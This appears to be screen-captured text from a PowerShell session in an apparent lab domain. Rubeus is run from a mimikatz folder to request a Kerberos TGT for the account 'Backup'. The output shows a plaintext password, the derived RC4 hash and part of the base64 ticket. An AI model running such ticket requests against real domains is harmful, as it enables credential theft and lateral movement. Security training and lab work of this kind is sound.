 PS C:\Users\JENNY_HICKMAN\tools\mimikatz_trunk\x64> .\Rubeus.exe asktgt /user:Backup /domain:lab.internal.local /password:
B@ckup1234 /outfile:ticket.kirbi
v1.6.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 384F03E9B53902E3A2737FAD79B8735C
[*] Building AS-REQ (w/ preauth) for: 'lab.internal.local\Backup'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFMjCCBS6gAwIBBaEDAgEWooIENzCCBDNhggQvMIIEK6ADAgEFoRQbEkxBQi5JTlRFUk5BTC5MT0NB
TKInMCWgAwIBAqEeMBwbBmtyYnRndBsSbGFiLmludGVybmFsLmxvY2Fso4ID4zCCA9+gAwIBEqEDAgEC
ooID0QSCA83nGd2QQ1N9LPFa5QsRhDQIfdBrCjCPkQGuC+07iujUHkkqjiuVdv8TWf979R9QP1RL07Ut
P2sXedCktm13Bg139eh51tOo+EtxXueK2nW+pIwHhO0RWOCikVXcq/lTdDcUiS8wBX4TAe6TVrcRcofU
nTMvNX05QJHbbdR0FHsvrz0qSFY0+fzoUoDEt1O56IuPgc2iSk401gU+ogVZyIY4MhtiLsVfnhMAJ/1t
zbTAIyCG56q9gZn6/tbd/Y7dTEfmEq7jmZffOr1JqQcwk5v2BTqUJkEiw/WAV/q7pVXe3DCfRmnxy8PB
RS8xAdjyhRJUNlaeARc/l4H/S9cCZDBXze46w0XeXjkav24QJKCbNfrmbchcEcQTezooI1iGWdcbQ4Xy
QcqDQBCIVYDqvc7rGySR/g2wX5BFlKK0qWCBwXstjT81puhooKkWRyVD36ZV6aDTMd2ghIPp+newgw5+